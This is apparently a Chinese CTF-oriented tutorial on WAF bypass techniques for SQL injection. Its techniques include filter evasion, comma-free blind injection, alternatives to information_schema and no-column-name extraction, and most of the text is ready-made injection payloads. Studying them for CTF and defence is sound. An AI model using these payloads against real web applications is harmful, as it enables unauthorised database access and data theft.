大小写绕过
当一些关键词被过滤的时候可以尝试大小写混合写看能否绕过
双写绕过
如果waf的过滤规则是匹配到则置空,则可以双写关键词绕过。
比如过滤了select,便可以写成
selselectect空格绕过
绕过空格的方式有很多种。
/**/
%0a:换行
%09:tab
%0c:换页
%01
括号
反引号``
等等.....注释绕过
注释的方式也有很多种。
# %23
--+
--空格
空格的绕过也能用在此处
--%0a
--%09
--%0c
--%01过滤引号绕过
采用十六进制的方式绕过
select group_concat(column_name) from information_schema.columns where table_name='flag23a'
变为
select group_concat(column_name) from information_schema.columns where table_name=0x666c6167323361过滤or and xor not 绕过
and = &&
or = ||
xor = | # 异或
not = !过滤=绕过
可以使用like,rlike,regexp,<>绕过
select * from user where id = 1;
等效
select * from user where id like 1;
select * from user where id rlike 1;
select * from user where id regexp 1;
select * from user where id > 0 and id <2;
也可以模糊匹配
select * from user where username = 'test';
等效
select * from user where username like 'test%';过滤逗号绕过
用到逗号的场景有如下几种
substr(str,1,1)
substring(str,1,1)
mid(str,1,1)
limit 0,1
union select 1,2,3;尤其是盲注的时候肯定会用到的(没有逗号我还怎么盲注啊喂)。
回归正题,如果waf过滤了逗号,那么如何绕过?
在截取字符串的时候可以使用from pos for len,其中pos代表从pos个开始读取len长度的子串。
substr("string",1,1)
等效
substr("string",from 1 for 1)在union select 1,2,3的时候可以使用join连接绕过
1' union select 1,2,3;
等效
1' union select * from (select 1)a join (select 2)b join(select 3)c;在使用limit语句的时候可以使用offset绕过
limit 0,1;
等效
limit 1 offset 0;
都是读取第一行至于if语句中的逗号,暂时没发现直接绕过的方式,可以使用不带if的盲注方法
1’ and if(substr(database(),1,1)='a',sleep(3),0)
等效
1' and (case when (substr(database() from 1 for 1)='a') then sleep(3) else 0 end)
又或者使用like模糊匹配来盲注过滤or绕过
过滤了or主要有两个地方受到影响
-1' or 1=1 --+
information_schema可见注入时如果想构成永真条件经常用到or。这里可以用||绕过
-1'||1=1 --+但是information_schema中,包含了or这个关键词,也就说这个数据库被禁用了。那我们怎么获取表和列的信息,最终读取字段值呢?
当information_schema被过滤的时候可以使用下面几种方式读取表名(逐一尝试):
在 Mysql 5.7 版本中新增了 sys.schema , 基础数据 来自于 performance_schema和information_sche两个库中,其本身并不存储数据。
于是有了下面几种代替information_schema的方式
sys.schema_auto_increment_columns 这一条需要root权限才能使用
sys.schema_table_statistics_with_buffer
sys.x$schema_table_statistics_with_buffer
如果开启了innoDB引擎(默认不开启),则还能使用下面两种方式
mysql.innodb_table_stats
mysql.innodb_table_index但是通过上面那些方式并不能像information_schema一样查列名且获取字段值。它们只能是获取表名的替代方式。那么知道表名了,有没有别的方式能够读取列名或者字段值呢?下面要介绍的便是无列名注入。
无列名注入
利用 join-using 注列名
爆字段名
获取第一列的字段名及后面每一列字段名
?id=-1' union select*from (select * from users as a join users as b)as c--+
?id=-1' union select*from (select * from users as a join users b using(id,username))c--+
?id=-1' union select*from (select * from users as a join users b using(id,username,password))c--+原理:通过join对同一个表自连接,笛卡尔积的结果中列是重复的,这个时候通过select * from (xxxx),就会报列重复的错误,并把重复的列名显示出来。(所以这种方式需要有报错信息显示才能使用)

知道了一个列名,便可以结合using将剩余的列名爆出来。

知道了列名便可以直接读字段值了。
还有一种方式是无列名查询
无列名查询
参考文章
https://blog.redforce.io/sqli-extracting-data-without-knowing-columns-names/
select 1,2,3 union select * from user;
无列名注入关键 就是要猜测表里有多少个列,要一一对应上,上面例子是有5个列
1,2,3 的作用就是对列起别名,替换为后面无列名注入做准备
接下来便可以将这一整个查询的结果作为一个新的表,然后便可以通过数字来获取字段的值了。
select group_concat(`2`)from(select 1,2,3 union select * from user)as test;payload中前面的2用``的原因是,用反引号包围代表是字段名,不用的话会被当作数字输出。结尾的as test是给那个表取别名。

如果反引号被过滤了也不用紧
采用取别名的方式绕过
select group_concat(b)from(select 1,2 as b,3 union select * from user)as test;
当然可以同时查询多个列

substr字符串截取绕过
substr经常使用于盲注中,比如时间盲注和bool盲注,用于一个个的截取字符进行判断。
同等效果的函数如下:
substr(str,i,1)
substring(str,i,1)
mid(str,i,1)
right(left(str,i),1)效果都是截取最新的一个字符
sqlmap工具的使用
有一位师傅整理的图片非常不错,我便拿来转载一下。

更详细的讲解可以看这个图片作者的博客
https://blog.csdn.net/wangyuxiang946/article/details/131236510
又或者可以看我写CTFSHOW-web入门-sql注入(web201-web213)部分的WP来系统练习。